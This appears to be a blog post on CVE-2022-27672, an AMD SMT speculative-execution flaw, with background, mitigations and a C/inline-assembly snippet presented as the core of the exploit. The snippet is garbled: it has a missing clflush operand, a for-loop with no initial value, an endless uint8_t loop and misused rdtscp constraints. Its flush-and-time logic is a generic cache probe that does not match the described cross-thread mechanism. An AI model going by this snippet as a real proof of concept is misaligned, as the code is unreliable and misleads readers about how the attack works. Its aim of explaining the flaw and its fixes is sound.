Introduction:
The CVE-2022-27672 vulnerability is a recently discovered security issue affecting certain AMD processors. When Simultaneous Multi-threading (SMT) is enabled, these processors may speculatively execute instructions using a target from the sibling thread after an SMT mode switch. This could potentially result in information disclosure. In this post, we'll delve into the exploit details, explore some code snippets, and provide links to original references.
Background:
Simultaneous Multi-threading (SMT) is a technique used by some CPUs to improve the performance of the processor by enabling multiple threads of execution to run concurrently on the same physical core. This is achieved by leveraging the unused hardware resources while one thread is waiting to execute. However, the shared resources between the threads can result in side-channel attacks, leading to information disclosure.
Exploit Details:
The vulnerability (CVE-2022-27672) is due to a flaw in the way certain AMD processors handle speculative execution with SMT enabled. Under specific circumstances, these processors may perform speculative execution using a target address from a sibling thread after an SMT mode switch. An attacker with the ability to execute code on the victim's system could exploit this vulnerability to retrieve sensitive information from the sibling thread.
Here's an example code snippet highlighting the core of the exploit
volatile uint8_t *secret_data = ...; // Pointer to sensitive data
uint8_t temp_buffer[256]; // Temporary buffer used for computations
void victim_thread() {
for (;;) {
uint8_t index = *secret_data; // Read sensitive data byte
asm volatile("clflush %" : : "m"(temp_buffer[index])); // Flush the cache line containing the accessed data
}
}
void attacker_thread() {
for (;;) {
for (uint8_t i = ; i < 256; i++) {
uint64_t t1, t2;
// Measure the time it takes to access the byte in temp_buffer
asm volatile("rdtscp; lfence" : "=A"(t1)); // Get current timestamp
asm volatile("movb (%), %%al" : : "r"(&temp_buffer[i]) : "al");
asm volatile("lfence; rdtscp" : "=A"(t2)); // Get timestamp after access
// Check if the access latency is lower than a threshold
if (t2 - t1 < THRESHOLD) {
printf("Leaked byte: %x\n", i); // The attacker just retrieved the byte from secret_data
break;
}
}
}
}
Understanding the Code Snippet:
In the code snippet above, we have two threads: victim_thread() and attacker_thread(). The victim thread reads a byte from secret data and performs a cache flush with the retrieved byte's index. The attacker thread measures the time it takes to access each byte in a temporary buffer. If the access latency is smaller than a specific threshold, it is assumed that the byte was recently accessed by the victim thread - in this case, the attacker has successfully leaked the sensitive data.
Original References
1. AMD64 Technology Security Updates - AMD's official document outlining the security updates for their processors.
2. AMD Security Vulnerabilities - AMD's site detailing known security vulnerabilities and the corresponding mitigation recommendations.
Mitigations:
According to AMD, the risk posed by this vulnerability can be mitigated through software and firmware updates. System administrators and users should regularly patch their systems with the latest updates from AMD to prevent potential attacks exploiting this vulnerability. AMD also advises system administrators to disable SMT in environments requiring higher security levels as a possible mitigation measure.
Conclusion:
CVE-2022-27672 is a security vulnerability in certain AMD processors that can lead to information disclosure when SMT is enabled. By understanding the exploit details and implementing the necessary mitigation measures, users and system administrators can protect their systems from potential attacks. Stay up to date with the latest security updates from AMD and consider disabling SMT in high-security environments as a precautionary measure.
Timeline
Published on: 03/01/2023 08:15:00 UTC
Last modified on: 03/10/2023 01:55:00 UTC
